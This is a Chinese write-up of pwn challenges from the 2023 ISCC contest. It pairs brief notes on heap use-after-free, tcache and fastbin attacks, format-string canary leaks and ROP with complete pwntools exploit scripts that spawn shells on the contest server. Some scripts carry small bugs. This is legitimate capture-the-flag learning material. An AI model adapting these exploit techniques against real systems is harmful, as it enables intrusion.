
2023年ISCC信息对抗大赛-PWN部分赛题WriteUp

Login
在程序内部没有bin/sh的情况下如何利用lib文件查找可以利用的后门程序,比如使用libsearch库进行寻找
poc如下:
from pwn import *
from ctypes import cdll
from LibcSearcher import LibcSearcher

context(os='linux', arch='amd64', log_level='debug')

# 连接远程主机
p = remote('59.110.164.72', 10001)

# 加载 ELF 文件
elf = ELF('./pwn')

# 加载 libc 库
libc = ELF('/home/w1nd/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')
libc_c = cdll.LoadLibrary('/home/w1nd/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')

def s(a):
    p.send(a)

def sa(a, b):
    p.sendafter(a, b)

def sl(a):
    p.sendlineafter(a, b)

def sla(a, b):
    p.sendlineafter(a, b)

def r():
    return p.recv()

def pr():
    print(p.recv())

def rl(a):
    return p.recvuntil(a)

def inter():
    p.interactive()

def debug():
    gdb.attach(p)
    pause()

def get_addr():
    return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

def get_sb():
    return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))

# leak canary
sa(b'wish\n', b'\x00'*0x16)
libc_c.srand(0)
sla(b'number!\n', str(libc_c.rand() % 9 + 1))
libc_c.srand(0)
sa(b'wish!\n', b'%11$p')
canary = int(r()[2:], 16)

# pwn
sla(b'number!\n', str(libc_c.rand() % 9 + 1))
payload = b'a'*0x28 + p64(canary) + b'a'*8 + p64(0x4011F5)
sa(b'wish!\n', payload)
print('canary ->', hex(canary))

inter()
这个脚本通过libsearch在libc文件中寻找到bin/sh ,然后栈溢出拿到shell

chef
其中利用了堆溢出的技术,堆块上自带 0x1000 大小堆块,利用 uaf + tcache bin attack 申请到该堆块,free 后 show 泄露 libc_base,再利用 uaf + tcache bin attack 修改 free_hook 为 system 来 get shell
如下是我的exp
from pwn import *
from ctypes import cdll
from LibcSearcher import LibcSearcher
import gmpy2

context(os='linux', arch='amd64', log_level='debug')

# 连接远程主机
p = remote('59.110.164.72', 10031)

elf = ELF('./pwn')
libc = ELF('/home/w1nd/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')
libc_c = cdll.LoadLibrary('/home/w1nd/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')

def s(a):
    p.send(a)

def sa(a, b):
    p.sendafter(a, b)

def sl(a):
    p.sendline(a)

def sla(a, b):
    p.sendlineafter(a, b)

def r():
    return p.recv()

def pr():
    print(p.recv())

def rl(a):
    return p.recvuntil(a)

def inter():
    p.interactive()

def debug():
    gdb.attach(p)
    pause()

def get_addr():
    return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

def get_sb():
    return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))

def add(size, data=b'a'):
    sla(b'choice:', b'2')
    sla(b'food:', str(size))
    sa(b'food:', data)

def show():
    sla(b'choice:', b'1')

def edit(idx, size, data):
    sla(b'choice:', b'3')
    sla(b'food:', str(idx))
    sla(b'food :', str(size))
    sa(b'food:', data)

def free(idx):
    sla(b'choice:', b'4')
    sla(b'food:', str(idx))

sla(b'choice:', b'4')

# 构造堆布局
add(0x80)  # index 0
add(0x60)  # index 1
add(0xf0)  # index 2
add(0x10)  # index 3
free(0)
edit(1, 0x70, b'\x00'*0x60 + p64(0x100) + p64(0x100))
free(2)
add(0x80)  # index 0

# 泄露 libc_base
show()
libc_base = get_addr() - 0x68 - libc.sym['__malloc_hook']

# 计算 one_gadget 的地址
one_gadget = libc_base + 0xf1247

# 重置堆布局
malloc_hook = libc_base + libc.sym['__malloc_hook']
system, binsh = get_sb()
realloc = libc_base + libc.sym['realloc']
free(1)
edit(2, 0x8, p64(malloc_hook - 0x23))
add(0x60)  # index 4

# 溢出修改 __malloc_hook
payload = b'\x00'*0xb + p64(one_gadget) + p64(realloc + 13)
add(0x60, payload)

# 触发 __realloc_hook
sla(b'choice:', b'2')
sla(b'food:', str(0x10))

print('libc_base ->', hex(libc_base))
#debug()
inter()
下面是拿到flag的截图

Double
同样这是一道pwn题,在该题中我们学习到了堆溢出相关的漏洞,在反编译后进行通读源代码,然后发现uaf堆漏洞 ,直接使用uaf 直接打 malloc_hook,后进行libsearch拿到gadget 进而得到shell
如下是我的脚本
from pwn import *
from ctypes import cdll
from LibcSearcher import LibcSearcher

context(os='linux', arch='amd64', log_level='debug')

# 连接远程主机
p = remote('59.110.164.72', 10021)

elf = ELF('./pwn')
libc = ELF('/home/w1nd/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')
libc_c = cdll.LoadLibrary('/home/w1nd/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')

def s(a):
    p.send(a)

def sa(a, b):
    p.sendafter(a, b)

def sl(a):
    p.sendline(a)

def sla(a, b):
    p.sendlineafter(a, b)

def r():
    return p.recv()

def pr():
    print(p.recv())

def rl(a):
    return p.recvuntil(a)

def inter():
    p.interactive()

def debug():
    gdb.attach(p)
    pause()

def get_addr():
    return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

def get_sb():
    return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))

def add(idx, size):
    sla(b'\xbc\x9a', b'1')
    sla(b'\xbc\x9a', str(idx))
    sla(b'\xbc\x9a', str(size))

def free(idx):
    sla(b'\xbc\x9a', b'2')
    sla(b'\xbc\x9a', str(idx))

def show(idx):
    sla(b'\xbc\x9a', b'3')
    sla(b'\xbc\x9a', str(idx))

def edit(idx, data):
    sla(b'\xbc\x9a', b'4')
    sla(b'\xbc\x9a', str(idx))
    sa(b'\xbc\x9a', data)

# 构造堆布局
add(0, 0x80)
add(1, 0x10)
free(0)
add(2, 0x80)

# 泄露 libc_base
show(2)
libc_base = get_addr() - 0x68 - libc.sym['__malloc_hook']

# 计算 one_gadget 的地址
one_gadget = libc_base + 0xf1247

# 重置堆布局
malloc_hook = libc_base + libc.sym['__malloc_hook']
system, binsh = get_sb()
realloc = libc_base + libc.sym['realloc']

add(3, 0x60)
add(4, 0x60)
add(5, 0x60)
free(3)
free(4)
free(3)
add(6, 0x60)
edit(6, p64(malloc_hook - 0x23))
add(7, 0x60)
add(8, 0x60)
add(9, 0x60)

# 溢出修改 __malloc_hook,触发一次 realloc,使 __realloc_hook 被修改为 one_gadget
payload = b'\x00'*0xb + p64(one_gadget) + p64(realloc + 6)
edit(9, payload)

# 触发 __realloc_hook
add(10, 0x10)

print('libc_base ->', hex(libc_base))
#debug()
inter()
如下是获取flag的截图

Eat_num
一道pwn题,名字叫eat_num,这个题相对比较简单,计算下偏移地址,使用libsearch从libc里寻找到需要用的put、read、write等函数的动态地址即可,然后再使用栈溢出到返回地址执行即可,不过这个题实现了二连跳,输出了libc里的base地址后再执行bin sh然后拿到的shell
Exp:
from pwn import *

context(os='linux', arch='amd64', log_level='debug')

# 连接远程主机
io = remote('59.110.164.72', 10067)

# 加载本地 libc 和二进制文件
libc = ELF('./libc.so.6')
elf = ELF('./attachment-38')

# 打印需要用到的一些符号地址
print(hex(libc.sym['read']))
print(hex(libc.sym['puts']))
print(hex(libc.sym['write']))
print(hex(libc.sym['__libc_start_main']))

# 定义一些常量
ret = 0x080482b2
pop_4_ret = 0x080484a8
read_plt = 0x080482E0
read_got = elf.got['read']
pop_3_ret = 0x080484a9

# 构造第一个 payload,泄露 libc_base
payload = b'a'*0x48 + b'aaaa' + p32(read_plt) + p32(pop_3_ret) + p32(0) + p32(read_got) + p32(0x50) + p32(read_plt) + p32(pop_3_ret) + p32(1) + p32(read_got) + p32(0x50)
io.sendline(payload)
io.send(p8(0xd0))
libc_base = u32(io.recv(4)) - libc.sym['read'] - 0x810
print(hex(libc_base))

# 计算 system 和 /bin/sh 的地址,并构造第二个 payload,获取 shell
bin_sh = libc_base + next(libc.search(b'/bin/sh\x00'))
system = libc_base + libc.sym['system']
payload = b'a'*0x48 + b'aaaa' + p32(system) + p32(ret) + p32(bin_sh)
io.sendline(payload)
io.interactive()
下面是我获取flag的截图

SIMS
一道pwn题,这个程序是一个学生管理系统 Stedent Information Management System!
解题思路:我们可以简单分析下程序,可以看出在程序的开头有个 main函数,其中有
故而程序应该主要有 3 个功能。之后程序会根据用户的输入执行相应的功能。
根据程序,我们可以看出程序最多可以添加 5 个 note。每个 note 有两个字段 put 与 content,其中 put 会被设置为一个函数,其函数会输出 content 具体的内容。
让某个 note 的 put 指针被覆盖为 magic 地址。由于程序中只有唯一的地方对 put 进行赋值。所以我们必须利用写 real content 的时候来进行覆盖,最后就可以覆盖为我们想要的函数了
Exp:
from pwn import *
from ctypes import cdll

context(os='linux', arch='amd64', log_level='debug')

# 连接远程主机
io = remote('59.110.164.72', 10085)

# 加载本地 libc 和二进制文件
libc = ELF('./libc.so.6')
elf = ELF('./SIMS')
libc1 = cdll.LoadLibrary('./libc.so.6')

# 获取密码
v4 = libc1.rand()
password = 0x15CC15CC ^ v4
print(hex(password))
print(v4)

# 发送密码登录
io.sendlineafter(b'welcome~ please input the password:', str(password).encode('utf-8'))

# 定义一些常用操作函数
def cmd(index):
    io.sendlineafter(b'please choose one!', str(index))

def add(size):
    cmd(1)
    io.sendlineafter(b'Age of Stu:', str(size))

def delete(index):
    cmd(2)
    io.sendlineafter(b'Index:', str(index))

def show(index):
    cmd(4)
    io.sendlineafter(b'Index:', str(index))

def edit(index, content):
    cmd(3)
    io.sendafter(b'Index:', str(index))
    io.sendlineafter(b'Content of Stu:', content)

# 构造堆布局,泄露 libc_base
add(0x480)
add(0x20)
delete(0)
add(0x480)
show(0)
io.recvuntil(b'Content :')
libc_base = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - (libc.sym['__malloc_hook'] + 0x10)
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
print(hex(libc_base))

# 构造利用链,获取 shell
add(0x18)
add(0x18)
add(0x18)
add(0x18)
add(0x18)

edit(2, b'a'*0x18 + p64(0x41))
delete(3)
add(0x30)
delete(4)
cmd(3)
io.sendlineafter(b'Index:', b'6')
io.sendlineafter(b'Content of Stu:', p64(0)*3 + p64(0x21) + p64(free_hook)*2)
add(0x10)
add(0x10)
edit(7, p64(system))
edit(3, b'/bin/sh\x00')
delete(3)

io.interactive()
Flag截图
困局
如下图其中开启了RELRO保护 所以不能地址是动态的不能直接拿到libc里的地址,需要用符号表进行计算,然后计算得到bin sh的地址以及open、read、pus的偏移地址再拿到canary的值,绕过nx保护,进而最后通过栈溢出执行read函数读取本地的flag文件

下面是我的exp
from pwn import *
from time import sleep

context(os='linux', arch='amd64', log_level='debug')

# 连接远程主机
io = remote('59.110.164.72', 10066)

# 加载本地 libc 和二进制文件
libc = ELF('./libc.so.6')
elf = ELF('./Trapped')

# 泄露 canary、libc_base、stack
io.sendlineafter(b'This is a larger box', b'W%pQ%3$pA%9$p')
io.recvuntil(b'W')
stack = int(io.recv(14), 16)
io.recvuntil(b'Q')
libc_base = int(io.recv(14), 16) - (0x7f139964d360 - 0x7f1399556000)
print(hex(libc_base))
io.recvuntil(b'A')
canary = int(io.recv(18), 16)
print(hex(canary))

# 计算 /bin/sh 和 system 的地址
bin_sh = libc_base + next(libc.search(b'/bin/sh'))
system = libc_base + libc.sym['system']
open1 = libc_base + libc.sym['open']
read1 = libc_base + libc.sym['read']
puts1 = libc_base + libc.sym['puts']

# 构造 payload 获取 flag
io.sendlineafter(b'This is a larger box', b'09')
pop_rdi_ret = 0x0000000000400a23
pop_rsi_ret = 0x00000000000202f8 + libc_base
pop_rdx_r12_ret = libc_base + 0x00000000001151a4
payload = (b'./flag'.ljust(16, b'\x00')) * 2 + b'aaaaaaaa' + p64(canary) * 2 + p64(elf.sym['puts'])
flag_addr = 0x7ffc24360830 - 0x7ffc24360870 + stack
payload += p64(pop_rdi_ret) + p64(flag_addr) + p64(pop_rsi_ret) + p64(0) + p64(open1)
payload += p64(pop_rdi_ret) + p64(3) + p64(pop_rdx_r12_ret) + p64(0x50) + p64(0) + p64(pop_rsi_ret) + p64(0x0601050) + p64(read1)
payload += p64(pop_rdi_ret) + p64(0x0601050) + p64(puts1)

# 发送 payload 获取 flag
io.sendlineafter(b'We have a lot to talk about', payload)
sleep(2)
io.interactive()
拿到flag的截图

谜语人
毫无疑问这是一道pwn题,这个题比较简单,可以直接利用uaf 直接打 malloc_hook 为 ogg即可,而这个程序的主要目的是调用 malloc 分配一块堆上的内存,之后向这个堆块中写入一个字符串,如果输入的字符串过长会导致溢出 chunk 的区域并覆盖到其后的 top chunk 之中 (实际上 puts 内部会调用 malloc 分配堆内存,覆盖到的可能并不是 top chunk)。
下面是exp:
from pwn import *
from struct import pack
from ctypes import cdll
from LibcSearcher import LibcSearcher

context(os='linux', arch='amd64', log_level='debug')

# 连接远程主机
p = process('./pwn')
# p = remote('59.110.164.72', 10028)
elf = ELF('./pwn')
libc = ELF('libc.so')

def add(idx):
    sla(b'Then?\n', b'2')
    sla(b'?!\n', str(idx))

def free(idx):
    sla(b'Then?\n', b'1')
    sla(b'?!\n', str(idx))

def show(idx):
    sla(b'Then?\n', b'0')
    sla(b'?!\n', str(idx))

def edit(idx, data):
    sla(b'Then?\n', b'3')
    sla(b'?!\n', str(idx))
    sleep(0.5)
    sl(data)

# 泄露 heap_addr
add(3)
add(4)
free(4)
edit(4, p64(0))
free(4)
show(4)
heap_addr = u32(p.recv(4))
ptr_heap = heap_addr - 0x1048 + 0x8

# 泄露 libc_base
edit(4, p32(ptr_heap))
add(5)
add(6)
free(6)
show(6)
p.recv(4)
libc_base = u32(p.recv(4)) - 56 - 0x8 - 0x10 - libc.sym['__malloc_hook']

# 获取 system 和 /bin/sh 的地址
libc1 = cdll.LoadLibrary('libc.so')
system = libc_base + libc1.symbols['system']
binsh = libc_base + next(libc.search(b'/bin/sh\x00'))

# free_hook -> system
free_hook = libc_base + libc.sym['__free_hook']
add(7)
add(8)
free(8)
edit(8, p32(free_hook))
add(9)
add(10)
edit(10, p32(system))

# 执行 /bin/sh
edit(9, b'sh;\x00')
free(9)

# 获取 shell
p.interactive()

print(' free_hook -> ', hex(free_hook))
print(' libc_base -> ', hex(libc_base))
print(' ptr_heap -> ', hex(ptr_heap))
print(' heap_addr -> ', hex(heap_addr))
下面是得到flag的截图


三个愿望
这是一道pwn题,让我们学习到了关于栈溢出和绕过carry保护机制的方法
如下是我的exp ,然后再往下是对该题的叙述
from pwn import *

context.log_level = 'debug'

# 连接远程主机
p = remote('', port)

# 泄露 canary
payload1 = b'\0' * 0x16
p.send(payload1)
p.sendlineafter(b'number!', '2')
p.sendafter('wish!', '%11$p')
cannary = int(p.recvuntil('\n', drop=True), 16)

# 覆盖返回地址
payload2 = b'a' * 0x28 + p64(cannary) + b'a' * 8 + p64(0x4011d7)
# gdb.attach(p)
p.sendlineafter(b'number!', '2')
p.sendafter('wish!', payload2)

# 获取 shell
p.interactive()

该题我主要使用了格式化字符串漏洞进行输出栈内的carry值,从而绕过了carry保护,再溢出badget 得到shell,得到shell利用的是程序内内置的haveadoor函数,其地址在0x4011d7
获取flag截图

第一用笔-1
第一用笔:pwn题的第一种类型就是栈溢出,所以出题人说的笔就是栈溢出,笔法九用指的就是栈溢出的九种方法,这道题比较简单,红框中是我构造的payload,分别是溢出到返回地址+返回地址+rdi寄存器的值+bin sh的地址+system函数的地址,即可执行拿到shell
from pwn import *

context(os='linux', arch='amd64', log_level='debug')

# 连接远程主机
p = remote('59.110.164.72', 10002)
elf = ELF('pwn3')
libc = ELF('libc-2.23.so')

payload = b'dunbi000'
payload += b'cuobi000'
payload += b'yufeng00'
payload += b'dunfeng0'
payload += b'cunfeng0'
payload += b'nvfeng00'
payload += b'yuefeng0'
payload += b'anfeng00'
payload += b'jiebi000'

# 覆盖返回地址
sa(b'!\n', payload)
sa(b'space\n', b'a'*0x28 + p64(0x400B0F))

# 泄露 libc_base
rdi = 0x400c53
ret = 0x4006c1
sleep(1)
s(b'a' * 0x28 + p64(rdi) + p64(elf.got['puts']) + p64(elf.sym['puts']) + p64(0x400B0F))
libc_base = get_addr() - libc.sym['puts']

# 获取 shell
system = libc_base + libc.sym['system']
binsh = libc_base + next(libc.search(b'/bin/sh\x00'))
sleep(1)
s(b'a' * 0x28 + p64(ret) + p64(rdi) + p64(binsh) + p64(system))
inter()

print(' libc_base -> ', hex(libc_base))
pause()
第二识势-2
这是一道pwn题,古语有云:古之善书者,鲜有得笔法者!唐•张怀瓘《玉堂禁经》中写道:“夫书第一用笔,第二识势,第三裹束。三者兼备,然后为书,苟守一途,即为未得”。
识势,即了解笔锋的走势,是运笔成划的方法;只有胸中有丘壑,想清楚字形和结构,才能写成大气磅礴的字体。看清永字八法,方可成文
那么解这一道题的思路是:
因为程序中的 read 函数存在 null byte off-by-one ,事实上 my_read 读入的结束符 '\x00' 是写入到 0x555555756060 的位置的。这样当 0x555555756060~0x555555756068 写入 book 指针时就会覆盖掉结束符 '\x00' ,所以这里是存在一个地址泄漏的漏洞。通过打印 author name 就可以获得 pointer array 中第一项的值。
由于分配过程还有一些额外结构(结构体本身的分配和 getline),我们需要先释放出足够的 fastbin chunk 来避免结构体本身的分配对我们的过程造成影响。
在此之后,依次释放掉 5, 3, 1, 之后利用 del 输入时候的 getline,将 3 填满,造成 off-by-one,之后将 4 free 掉进行合并(伪造 prev_size),这样就有了一个交叉的堆结构了。
之后的过程就更加简单了,首先分配 1 的大小,使得 libc 地址被写到 2 里,就可以泄露出地址,然后将 5 分配出来,写入需要的内容,就可以 fastbin attack 了。
下面是exp:
from pwn import *

context(os='linux', arch='amd64', log_level='debug')

# 连接远程主机
p = remote('59.110.164.72', 10025)
elf = ELF('./pwn')
libc = ELF('/home/w1nd/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')

# 泄露出堆地址
sa(b'ing\n', b'\xff\x00' + b'\xff' * (0xe + 8))
heap = int(rl(b'materials\n').strip(b'd'), 16)

# 利用 top_chunk 的大小将 unsortbin 放回 free_list 中
top_heap = heap - 0x8
bsf = 0x6012A0
s(str(-1))
sleep(1)
s(str(bsf - top_heap - 0x20))
sa(b'over\n', b'a' * 0x10)

# 覆盖返回地址
rdi = 0x400bd3
ret = 0x4006e6
pop_rsp_13_15 = 0x400bcd
payload = asm(shellcraft.sh()).ljust(0x88, b'a') + p64(bsf)
sa(b'destination\n', payload)

# 获取 shell
inter()

print(' top_heap -> ', hex(top_heap))
print(' heap -> ', hex(heap))
下面是获取flag的截图

Your_character
一道堆:
from pwn import *

# 连接远程主机
p = remote('59.110.164.72', 10003)
context(arch='amd64', log_level='debug')

libc = ELF('./libc.so.6')
elf = ELF('./your_character')

menu = b"Your choice :"


def add(size):
    p.sendlineafter(menu, b'1')
    p.sendlineafter(b"Damage of skill : ", str(size).encode())
    p.sendafter(b"introduction of skill:", b'A')


def edit_size(idx, size):
    p.sendlineafter(menu, b'2')
    p.sendlineafter(b"Index :", str(idx).encode())
    p.sendlineafter(b"Damage of skill : ", str(size).encode())


def edit(idx, msg):
    p.sendlineafter(menu, b'3')
    p.sendlineafter(b"Index :", str(idx).encode())
    p.sendafter(b"introduction of skill : ", msg)


def show(idx):
    p.sendlineafter(menu, b'4')
    p.sendlineafter(b"Index :", str(idx).encode())


def free(idx):
    p.sendlineafter(menu, b'5')
    p.sendlineafter(b"Index :", str(idx).encode())


p.sendlineafter(b"Your choice :", b'2')
p.sendlineafter(b"Please enter the background story of your character: \n", b'A')

p.sendlineafter(b"Your choice :", b'1')  # in

for i in [0x80, 0x18, 0x18, 0x18]:
    add(i)

edit(1, b'A' * 0x18 + p8(0x61))
free(2)

add(0x58)
edit(2, b'A' * 0x8)
show(2)
p.recvuntil(b'A' * 0x8)
heap_addr = u64(p.recvline()[:-1].ljust(8, b'\x00')) - 0x370
print(f"{heap_addr = :x}")

free(0)
edit(2, flat(0, 0, 0, 0x21, 0x800, heap_addr + 0x280))  # 2 ptr-> unsort

show(2)
p.recvuntil(b"Introduction : ")
libc.address = u64(p.recvline()[:-1].ljust(8, b'\x00')) - 0x58 - 0x10 - libc.sym['__malloc_hook']
print(f"{libc.address = :x}")

edit(2, b'A' * 0xf0 + flat(0x800, heap_addr + 0x10))
one_gadget = [0x45226, 0x4527a, 0xf0364, 0xf1207]
edit(2, p64(libc.address + one_gadget[0]) * 2)

p.sendlineafter(menu, b'6')
p.sendlineafter(menu, b'4')

p.sendline(b'cat /flag*')

# 获取 shell
p.interactive()
